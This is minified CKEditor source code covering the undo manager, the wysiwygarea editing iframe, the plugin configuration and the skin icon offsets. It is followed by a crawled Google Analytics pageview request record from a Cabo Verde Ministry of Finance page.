this.limit=a.config.undoStackSize||20;this.strokesLimit=25;this.editor=a;this.reset()};b.prototype={type:function(a,d){var c=b.getKeyGroup(a),e=this.strokesRecorded[c]+1;d=d||e>=this.strokesLimit;this.typing||(this.hasUndo=this.typing=!0,this.hasRedo=!1,this.onChange());d?(e=0,this.editor.fire("saveSnapshot")):this.editor.fire("change");this.strokesRecorded[c]=e;this.previousKeyGroup=c},keyGroupChanged:function(a){return b.getKeyGroup(a)!=this.previousKeyGroup},reset:function(){this.snapshots=[];
this.index=-1;this.currentImage=null;this.hasRedo=this.hasUndo=!1;this.locked=null;this.resetType()},resetType:function(){this.strokesRecorded=[0,0];this.typing=!1;this.previousKeyGroup=-1},refreshState:function(){this.hasUndo=!!this.getNextImage(!0);this.hasRedo=!!this.getNextImage(!1);this.resetType();this.onChange()},save:function(a,b,c){var e=this.editor;if(this.locked||"ready"!=e.status||"wysiwyg"!=e.mode)return!1;var f=e.editable();if(!f||"ready"!=f.status)return!1;f=this.snapshots;b||(b=new d(e));
if(!1===b.contents)return!1;if(this.currentImage)if(b.equalsContent(this.currentImage)){if(a||b.equalsSelection(this.currentImage))return!1}else!1!==c&&e.fire("change");f.splice(this.index+1,f.length-this.index-1);f.length==this.limit&&f.shift();this.index=f.push(b)-1;this.currentImage=b;!1!==c&&this.refreshState();return!0},restoreImage:function(a){var b=this.editor,c;a.bookmarks&&(b.focus(),c=b.getSelection());this.locked={level:999};this.editor.loadSnapshot(a.contents);a.bookmarks?c.selectBookmarks(a.bookmarks):
CKEDITOR.env.ie&&(c=this.editor.document.getBody().$.createTextRange(),c.collapse(!0),c.select());this.locked=null;this.index=a.index;this.currentImage=this.snapshots[this.index];this.update();this.refreshState();b.fire("change")},getNextImage:function(a){var b=this.snapshots,c=this.currentImage,d;if(c)if(a)for(d=this.index-1;0<=d;d--){if(a=b[d],!c.equalsContent(a))return a.index=d,a}else for(d=this.index+1;d<b.length;d++)if(a=b[d],!c.equalsContent(a))return a.index=d,a;return null},redoable:function(){return this.enabled&&
this.hasRedo},undoable:function(){return this.enabled&&this.hasUndo},undo:function(){if(this.undoable()){this.save(!0);var a=this.getNextImage(!0);if(a)return this.restoreImage(a),!0}return!1},redo:function(){if(this.redoable()&&(this.save(!0),this.redoable())){var a=this.getNextImage(!1);if(a)return this.restoreImage(a),!0}return!1},update:function(a){if(!this.locked){a||(a=new d(this.editor));for(var b=this.index,c=this.snapshots;0<b&&this.currentImage.equalsContent(c[b-1]);)--b;c.splice(b,this.index-
b+1,a);this.index=b;this.currentImage=a}},updateSelection:function(a){if(!this.snapshots.length)return!1;var b=this.snapshots,c=b[b.length-1];return c.equalsContent(a)&&!c.equalsSelection(a)?(this.currentImage=b[b.length-1]=a,!0):!1},lock:function(a,b){if(this.locked)this.locked.level++;else if(a)this.locked={level:1};else{var c=null;if(b)c=!0;else{var e=new d(this.editor,!0);this.currentImage&&this.currentImage.equalsContent(e)&&(c=e)}this.locked={update:c,level:1}}},unlock:function(){if(this.locked&&
!--this.locked.level){var a=this.locked.update;this.locked=null;if(!0===a)this.update();else if(a){var b=new d(this.editor,!0);a.equalsContent(b)||this.update()}}}};b.navigationKeyCodes={37:1,38:1,39:1,40:1,36:1,35:1,33:1,34:1};b.keyGroups={PRINTABLE:0,FUNCTIONAL:1};b.isNavigationKey=function(a){return!!b.navigationKeyCodes[a]};b.getKeyGroup=function(a){var d=b.keyGroups;return f[a]?d.FUNCTIONAL:d.PRINTABLE};b.getOppositeKeyGroup=function(a){var d=b.keyGroups;return a==d.FUNCTIONAL?d.PRINTABLE:d.FUNCTIONAL};
b.ieFunctionalKeysBug=function(a){return CKEDITOR.env.ie&&b.getKeyGroup(a)==b.keyGroups.FUNCTIONAL};var d=CKEDITOR.plugins.undo.Image=function(a,b){this.editor=a;a.fire("beforeUndoImage");var c=a.getSnapshot();CKEDITOR.env.ie&&c&&(c=c.replace(/\s+data-cke-expando=".*?"/g,""));this.contents=c;b||(this.bookmarks=(c=c&&a.getSelection())&&c.createBookmarks2(!0));a.fire("afterUndoImage")},e=/\b(?:href|src|name)="[^"]*?"/gi;d.prototype={equalsContent:function(a){var b=this.contents;a=a.contents;CKEDITOR.env.ie&&
(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)&&(b=b.replace(e,""),a=a.replace(e,""));return b!=a?!1:!0},equalsSelection:function(a){var b=this.bookmarks;a=a.bookmarks;if(b||a){if(!b||!a||b.length!=a.length)return!1;for(var c=0;c<b.length;c++){var d=b[c],e=a[c];if(d.startOffset!=e.startOffset||d.endOffset!=e.endOffset||!CKEDITOR.tools.arrayCompare(d.start,e.start)||!CKEDITOR.tools.arrayCompare(d.end,e.end))return!1}}return!0}};var m=CKEDITOR.plugins.undo.NativeEditingHandler=function(a){this.undoManager=
a;this.ignoreInputEvent=!1;this.keyEventsStack=new l;this.lastKeydownImage=null};m.prototype={onKeydown:function(e){var f=e.data.getKey();if(229!==f)if(-1<CKEDITOR.tools.indexOf(a,e.data.getKeystroke()))e.data.preventDefault();else if(this.keyEventsStack.cleanUp(e),e=this.undoManager,this.keyEventsStack.getLast(f)||this.keyEventsStack.push(f),this.lastKeydownImage=new d(e.editor),b.isNavigationKey(f)||this.undoManager.keyGroupChanged(f))if(e.strokesRecorded[0]||e.strokesRecorded[1])e.save(!1,this.lastKeydownImage,
!1),e.resetType()},onInput:function(){if(this.ignoreInputEvent)this.ignoreInputEvent=!1;else{var a=this.keyEventsStack.getLast();a||(a=this.keyEventsStack.push(0));this.keyEventsStack.increment(a.keyCode);this.keyEventsStack.getTotalInputs()>=this.undoManager.strokesLimit&&(this.undoManager.type(a.keyCode,!0),this.keyEventsStack.resetInputs())}},onKeyup:function(a){var e=this.undoManager;a=a.data.getKey();var c=this.keyEventsStack.getTotalInputs();this.keyEventsStack.remove(a);if(!(b.ieFunctionalKeysBug(a)&&
this.lastKeydownImage&&this.lastKeydownImage.equalsContent(new d(e.editor,!0))))if(0<c)e.type(a);else if(b.isNavigationKey(a))this.onNavigationKey(!0)},onNavigationKey:function(a){var b=this.undoManager;!a&&b.save(!0,null,!1)||b.updateSelection(new d(b.editor));b.resetType()},ignoreInputEventListener:function(){this.ignoreInputEvent=!0},attachListeners:function(){var a=this.undoManager.editor,d=a.editable(),c=this;d.attachListener(d,"keydown",function(a){c.onKeydown(a);if(b.ieFunctionalKeysBug(a.data.getKey()))c.onInput()},
null,null,999);d.attachListener(d,CKEDITOR.env.ie?"keypress":"input",c.onInput,c,null,999);d.attachListener(d,"keyup",c.onKeyup,c,null,999);d.attachListener(d,"paste",c.ignoreInputEventListener,c,null,999);d.attachListener(d,"drop",c.ignoreInputEventListener,c,null,999);d.attachListener(d.isInline()?d:a.document.getDocumentElement(),"click",function(){c.onNavigationKey()},null,null,999);d.attachListener(this.undoManager.editor,"blur",function(){c.keyEventsStack.remove(9)},null,null,999)}};var l=CKEDITOR.plugins.undo.KeyEventsStack=
function(){this.stack=[]};l.prototype={push:function(a){a=this.stack.push({keyCode:a,inputs:0});return this.stack[a-1]},getLastIndex:function(a){if("number"!=typeof a)return this.stack.length-1;for(var b=this.stack.length;b--;)if(this.stack[b].keyCode==a)return b;return-1},getLast:function(a){a=this.getLastIndex(a);return-1!=a?this.stack[a]:null},increment:function(a){this.getLast(a).inputs++},remove:function(a){a=this.getLastIndex(a);-1!=a&&this.stack.splice(a,1)},resetInputs:function(a){if("number"==
typeof a)this.getLast(a).inputs=0;else for(a=this.stack.length;a--;)this.stack[a].inputs=0},getTotalInputs:function(){for(var a=this.stack.length,b=0;a--;)b+=this.stack[a].inputs;return b},cleanUp:function(a){a=a.data.$;a.ctrlKey||a.metaKey||this.remove(17);a.shiftKey||this.remove(16);a.altKey||this.remove(18)}}}(),function(){function a(a){function b(a){var c=!1;h.attachListener(h,"keydown",function(){var b=g.getBody().getElementsByTag(a);if(!c){for(var d=0;d<b.count();d++)b.getItem(d).setCustomData("retain",
!0);c=!0}},null,null,1);h.attachListener(h,"keyup",function(){var b=g.getElementsByTag(a);c&&(1!=b.count()||b.getItem(0).getCustomData("retain")||b.getItem(0).hasAttribute("data-cke-temp")||b.getItem(0).remove(1),c=!1)})}var d=this.editor,g=a.document,k=g.body,c=g.getElementById("cke_actscrpt");c&&c.parentNode.removeChild(c);(c=g.getElementById("cke_shimscrpt"))&&c.parentNode.removeChild(c);(c=g.getElementById("cke_basetagscrpt"))&&c.parentNode.removeChild(c);k.contentEditable=!0;CKEDITOR.env.ie&&
(k.hideFocus=!0,k.disabled=!0,k.removeAttribute("disabled"));delete this._.isLoadingData;this.$=k;g=new CKEDITOR.dom.document(g);this.setup();this.fixInitialSelection();var h=this;CKEDITOR.env.ie&&!CKEDITOR.env.edge&&g.getDocumentElement().addClass(g.$.compatMode);CKEDITOR.env.ie&&!CKEDITOR.env.edge&&d.enterMode!=CKEDITOR.ENTER_P?b("p"):CKEDITOR.env.edge&&d.enterMode!=CKEDITOR.ENTER_DIV&&b("div");if(CKEDITOR.env.webkit||CKEDITOR.env.ie&&10<CKEDITOR.env.version)g.getDocumentElement().on("mousedown",
function(a){a.data.getTarget().is("html")&&setTimeout(function(){d.editable().focus()})});f(d);try{d.document.$.execCommand("2D-position",!1,!0)}catch(n){}(CKEDITOR.env.gecko||CKEDITOR.env.ie&&"CSS1Compat"==d.document.$.compatMode)&&this.attachListener(this,"keydown",function(a){var b=a.data.getKeystroke();if(33==b||34==b)if(CKEDITOR.env.ie)setTimeout(function(){d.getSelection().scrollIntoView()},0);else if(d.window.$.innerHeight>this.$.offsetHeight){var c=d.createRange();c[33==b?"moveToElementEditStart":
"moveToElementEditEnd"](this);c.select();a.data.preventDefault()}});CKEDITOR.env.ie&&this.attachListener(g,"blur",function(){try{g.$.selection.empty()}catch(a){}});CKEDITOR.env.iOS&&this.attachListener(g,"touchend",function(){a.focus()});k=d.document.getElementsByTag("title").getItem(0);k.data("cke-title",k.getText());CKEDITOR.env.ie&&(d.document.$.title=this._.docTitle);CKEDITOR.tools.setTimeout(function(){"unloaded"==this.status&&(this.status="ready");d.fire("contentDom");this._.isPendingFocus&&
(d.focus(),this._.isPendingFocus=!1);setTimeout(function(){d.fire("dataReady")},0)},0,this)}function f(a){function b(){var c;a.editable().attachListener(a,"selectionChange",function(){var b=a.getSelection().getSelectedElement();b&&(c&&(c.detachEvent("onresizestart",d),c=null),b.$.attachEvent("onresizestart",d),c=b.$)})}function d(a){a.returnValue=!1}if(CKEDITOR.env.gecko)try{var f=a.document.$;f.execCommand("enableObjectResizing",!1,!a.config.disableObjectResizing);f.execCommand("enableInlineTableEditing",
!1,!a.config.disableNativeTableHandles)}catch(k){}else CKEDITOR.env.ie&&11>CKEDITOR.env.version&&a.config.disableObjectResizing&&b(a)}function b(){var a=[];if(8<=CKEDITOR.document.$.documentMode){a.push("html.CSS1Compat [contenteditable\x3dfalse]{min-height:0 !important}");var b=[],d;for(d in CKEDITOR.dtd.$removeEmpty)b.push("html.CSS1Compat "+d+"[contenteditable\x3dfalse]");a.push(b.join(",")+"{display:inline-block}")}else CKEDITOR.env.gecko&&(a.push("html{height:100% !important}"),a.push("img:-moz-broken{-moz-force-broken-image-icon:1;min-width:24px;min-height:24px}"));
a.push("html{cursor:text;*cursor:auto}");a.push("img,input,textarea{cursor:default}");return a.join("\n")}var d;CKEDITOR.plugins.add("wysiwygarea",{init:function(a){a.config.fullPage&&a.addFeature({allowedContent:"html head title; style [media,type]; body (*)[id]; meta link [*]",requiredContent:"body"});a.addMode("wysiwyg",function(b){function f(c){c&&c.removeListener();a.editable(new d(a,k.$.contentWindow.document.body));a.setData(a.getData(1),b)}var g="document.open();"+(CKEDITOR.env.ie?"("+CKEDITOR.tools.fixDomain+
")();":"")+"document.close();",g=CKEDITOR.env.air?"javascript:void(0)":CKEDITOR.env.ie&&!CKEDITOR.env.edge?"javascript:void(function(){"+encodeURIComponent(g)+"}())":"",k=CKEDITOR.dom.element.createFromHtml('\x3ciframe src\x3d"'+g+'" frameBorder\x3d"0"\x3e\x3c/iframe\x3e');k.setStyles({width:"100%",height:"100%"});k.addClass("cke_wysiwyg_frame").addClass("cke_reset");g=a.ui.space("contents");g.append(k);var c=CKEDITOR.env.ie&&!CKEDITOR.env.edge||CKEDITOR.env.gecko;if(c)k.on("load",f);var h=a.title,
n=a.fire("ariaEditorHelpLabel",{}).label;h&&(CKEDITOR.env.ie&&n&&(h+=", "+n),k.setAttribute("title",h));if(n){var h=CKEDITOR.tools.getNextId(),q=CKEDITOR.dom.element.createFromHtml('\x3cspan id\x3d"'+h+'" class\x3d"cke_voice_label"\x3e'+n+"\x3c/span\x3e");g.append(q,1);k.setAttribute("aria-describedby",h)}a.on("beforeModeUnload",function(a){a.removeListener();q&&q.remove()});k.setAttributes({tabIndex:a.tabIndex,allowTransparency:"true"});!c&&f();a.fire("ariaWidget",k)})}});CKEDITOR.editor.prototype.addContentsCss=
function(a){var b=this.config,d=b.contentsCss;CKEDITOR.tools.isArray(d)||(b.contentsCss=d?[d]:[]);b.contentsCss.push(a)};d=CKEDITOR.tools.createClass({$:function(){this.base.apply(this,arguments);this._.frameLoadedHandler=CKEDITOR.tools.addFunction(function(b){CKEDITOR.tools.setTimeout(a,0,this,b)},this);this._.docTitle=this.getWindow().getFrame().getAttribute("title")},base:CKEDITOR.editable,proto:{setData:function(a,d){var f=this.editor;if(d)this.setHtml(a),this.fixInitialSelection(),f.fire("dataReady");
else{this._.isLoadingData=!0;f._.dataStore={id:1};var g=f.config,k=g.fullPage,c=g.docType,h=CKEDITOR.tools.buildStyleHtml(b()).replace(/<style>/,'\x3cstyle data-cke-temp\x3d"1"\x3e');k||(h+=CKEDITOR.tools.buildStyleHtml(f.config.contentsCss));var n=g.baseHref?'\x3cbase href\x3d"'+g.baseHref+'" data-cke-temp\x3d"1" /\x3e':"";k&&(a=a.replace(/<!DOCTYPE[^>]*>/i,function(a){f.docType=c=a;return""}).replace(/<\?xml\s[^\?]*\?>/i,function(a){f.xmlDeclaration=a;return""}));a=f.dataProcessor.toHtml(a);k?(/<body[\s|>]/.test(a)||
(a="\x3cbody\x3e"+a),/<html[\s|>]/.test(a)||(a="\x3chtml\x3e"+a+"\x3c/html\x3e"),/<head[\s|>]/.test(a)?/<title[\s|>]/.test(a)||(a=a.replace(/<head[^>]*>/,"$\x26\x3ctitle\x3e\x3c/title\x3e")):a=a.replace(/<html[^>]*>/,"$\x26\x3chead\x3e\x3ctitle\x3e\x3c/title\x3e\x3c/head\x3e"),n&&(a=a.replace(/<head[^>]*?>/,"$\x26"+n)),a=a.replace(/<\/head\s*>/,h+"$\x26"),a=c+a):a=g.docType+'\x3chtml dir\x3d"'+g.contentsLangDirection+'" lang\x3d"'+(g.contentsLanguage||f.langCode)+'"\x3e\x3chead\x3e\x3ctitle\x3e'+
this._.docTitle+"\x3c/title\x3e"+n+h+"\x3c/head\x3e\x3cbody"+(g.bodyId?' id\x3d"'+g.bodyId+'"':"")+(g.bodyClass?' class\x3d"'+g.bodyClass+'"':"")+"\x3e"+a+"\x3c/body\x3e\x3c/html\x3e";CKEDITOR.env.gecko&&(a=a.replace(/<body/,'\x3cbody contenteditable\x3d"true" '),2E4>CKEDITOR.env.version&&(a=a.replace(/<body[^>]*>/,"$\x26\x3c!-- cke-content-start --\x3e")));g='\x3cscript id\x3d"cke_actscrpt" type\x3d"text/javascript"'+(CKEDITOR.env.ie?' defer\x3d"defer" ':"")+"\x3evar wasLoaded\x3d0;function onload(){if(!wasLoaded)window.parent.CKEDITOR.tools.callFunction("+
this._.frameLoadedHandler+",window);wasLoaded\x3d1;}"+(CKEDITOR.env.ie?"onload();":'document.addEventListener("DOMContentLoaded", onload, false );')+"\x3c/script\x3e";CKEDITOR.env.ie&&9>CKEDITOR.env.version&&(g+='\x3cscript id\x3d"cke_shimscrpt"\x3ewindow.parent.CKEDITOR.tools.enableHtml5Elements(document)\x3c/script\x3e');n&&CKEDITOR.env.ie&&10>CKEDITOR.env.version&&(g+='\x3cscript id\x3d"cke_basetagscrpt"\x3evar baseTag \x3d document.querySelector( "base" );baseTag.href \x3d baseTag.href;\x3c/script\x3e');
a=a.replace(/(?=\s*<\/(:?head)>)/,g);this.clearCustomData();this.clearListeners();f.fire("contentDomUnload");var q=this.getDocument();try{q.write(a)}catch(p){setTimeout(function(){q.write(a)},0)}}},getData:function(a){if(a)return this.getHtml();a=this.editor;var b=a.config,d=b.fullPage,f=d&&a.docType,k=d&&a.xmlDeclaration,c=this.getDocument(),d=d?c.getDocumentElement().getOuterHtml():c.getBody().getHtml();CKEDITOR.env.gecko&&b.enterMode!=CKEDITOR.ENTER_BR&&(d=d.replace(/<br>(?=\s*(:?$|<\/body>))/,
""));d=a.dataProcessor.toDataFormat(d);k&&(d=k+"\n"+d);f&&(d=f+"\n"+d);return d},focus:function(){this._.isLoadingData?this._.isPendingFocus=!0:d.baseProto.focus.call(this)},detach:function(){var a=this.editor,b=a.document,f;try{f=a.window.getFrame()}catch(g){}d.baseProto.detach.call(this);this.clearCustomData();b.getDocumentElement().clearCustomData();CKEDITOR.tools.removeFunction(this._.frameLoadedHandler);f&&f.getParent()?(f.clearCustomData(),(a=f.removeCustomData("onResize"))&&a.removeListener(),
f.remove()):CKEDITOR.warn("editor-destroy-iframe")}}})}(),CKEDITOR.config.disableObjectResizing=!1,CKEDITOR.config.disableNativeTableHandles=!0,CKEDITOR.config.disableNativeSpellChecker=!0,CKEDITOR.config.plugins="dialogui,dialog,a11yhelp,about,basicstyles,bidi,blockquote,clipboard,button,panelbutton,panel,floatpanel,colorbutton,colordialog,menu,contextmenu,dialogadvtab,div,elementspath,enterkey,entities,popup,filebrowser,find,fakeobjects,flash,floatingspace,listblock,richcombo,font,format,forms,horizontalrule,htmlwriter,iframe,image,indent,indentlist,indentblock,justify,link,list,liststyle,magicline,maximize,newpage,pagebreak,pastefromword,pastetext,preview,print,removeformat,resize,save,selectall,showblocks,showborders,smiley,sourcearea,specialchar,stylescombo,tab,table,tabletools,templates,toolbar,undo,wysiwygarea",
CKEDITOR.config.skin="moono-lisa",function(){var a=function(a,b){var d=CKEDITOR.getUrl("plugins/"+b);a=a.split(",");for(var e=0;e<a.length;e++)CKEDITOR.skin.icons[a[e]]={path:d,offset:-a[++e],bgsize:a[++e]}};CKEDITOR.env.hidpi?a("about,0,,bold,24,,italic,48,,strike,72,,subscript,96,,superscript,120,,underline,144,,bidiltr,168,,bidirtl,192,,blockquote,216,,copy-rtl,240,,copy,264,,cut-rtl,288,,cut,312,,paste-rtl,336,,paste,360,,codesnippet,384,,bgcolor,408,,textcolor,432,,copyformatting,456,,creatediv,480,,docprops-rtl,504,,docprops,528,,embed,552,,embedsemantic,576,,find-rtl,600,,find,624,,replace,648,,flash,672,,button,696,,checkbox,720,,form,744,,hiddenfield,768,,imagebutton,792,,radio,816,,select-rtl,840,,select,864,,textarea-rtl,888,,textarea,912,,textfield-rtl,936,,textfield,960,,horizontalrule,984,,iframe,1008,,image,1032,,indent-rtl,1056,,indent,1080,,outdent-rtl,1104,,outdent,1128,,justifyblock,1152,,justifycenter,1176,,justifyleft,1200,,justifyright,1224,,language,1248,,anchor-rtl,1272,,anchor,1296,,link,1320,,unlink,1344,,bulletedlist-rtl,1368,,bulletedlist,1392,,numberedlist-rtl,1416,,numberedlist,1440,,mathjax,1464,,maximize,1488,,newpage-rtl,1512,,newpage,1536,,pagebreak-rtl,1560,,pagebreak,1584,,pastefromword-rtl,1608,,pastefromword,1632,,pastetext-rtl,1656,,pastetext,1680,,placeholder,1704,,preview-rtl,1728,,preview,1752,,print,1776,,removeformat,1800,,save,1824,,selectall,1848,,showblocks-rtl,1872,,showblocks,1896,,smiley,1920,,source-rtl,1944,,source,1968,,sourcedialog-rtl,1992,,sourcedialog,2016,,specialchar,2040,,table,2064,,templates-rtl,2088,,templates,2112,,uicolor,2136,,redo-rtl,2160,,redo,2184,,undo-rtl,2208,,undo,2232,,simplebox,4512,auto",
"icons_hidpi.png"):a("about,0,auto,bold,24,auto,italic,48,auto,strike,72,auto,subscript,96,auto,superscript,120,auto,underline,144,auto,bidiltr,168,auto,bidirtl,192,auto,blockquote,216,auto,copy-rtl,240,auto,copy,264,auto,cut-rtl,288,auto,cut,312,auto,paste-rtl,336,auto,paste,360,auto,codesnippet,384,auto,bgcolor,408,auto,textcolor,432,auto,copyformatting,456,auto,creatediv,480,auto,docprops-rtl,504,auto,docprops,528,auto,embed,552,auto,embedsemantic,576,auto,find-rtl,600,auto,find,624,auto,replace,648,auto,flash,672,auto,button,696,auto,checkbox,720,auto,form,744,auto,hiddenfield,768,auto,imagebutton,792,auto,radio,816,auto,select-rtl,840,auto,select,864,auto,textarea-rtl,888,auto,textarea,912,auto,textfield-rtl,936,auto,textfield,960,auto,horizontalrule,984,auto,iframe,1008,auto,image,1032,auto,indent-rtl,1056,auto,indent,1080,auto,outdent-rtl,1104,auto,outdent,1128,auto,justifyblock,1152,auto,justifycenter,1176,auto,justifyleft,1200,auto,justifyright,1224,auto,language,1248,auto,anchor-rtl,1272,auto,anchor,1296,auto,link,1320,auto,unlink,1344,auto,bulletedlist-rtl,1368,auto,bulletedlist,1392,auto,numberedlist-rtl,1416,auto,numberedlist,1440,auto,mathjax,1464,auto,maximize,1488,auto,newpage-rtl,1512,auto,newpage,1536,auto,pagebreak-rtl,1560,auto,pagebreak,1584,auto,pastefromword-rtl,1608,auto,pastefromword,1632,auto,pastetext-rtl,1656,auto,pastetext,1680,auto,placeholder,1704,auto,preview-rtl,1728,auto,preview,1752,auto,print,1776,auto,removeformat,1800,auto,save,1824,auto,selectall,1848,auto,showblocks-rtl,1872,auto,showblocks,1896,auto,smiley,1920,auto,source-rtl,1944,auto,source,1968,auto,sourcedialog-rtl,1992,auto,sourcedialog,2016,auto,specialchar,2040,auto,table,2064,auto,templates-rtl,2088,auto,templates,2112,auto,uicolor,2136,auto,redo-rtl,2160,auto,redo,2184,auto,undo-rtl,2208,auto,undo,2232,auto,simplebox,2256,auto",
"icons.png")}())})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1214792195&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview_file%2F1986224%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1986221%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F1618628%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%25253D75&ul=en-us%40posix&dt=Altera%C3%A7%C3%B5es%20Or%C3%A7amentais%20-%20Dire%C3%A7%C3%A3o%20Nacional%20Or%C3%A7amento%20e%20Contabilidade%20P%C3%BAblica%20-%20Minist%C3%A9rio%20das%20Finan%C3%A7as&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=795212152&gjid=120558784&cid=457735962.1768772168&tid=UA-127305255-2&_gid=1385306975.1768772168&_r=1&_slc=1&z=1601645815
body_size: -449
content:
2,cG-NEVG8SL564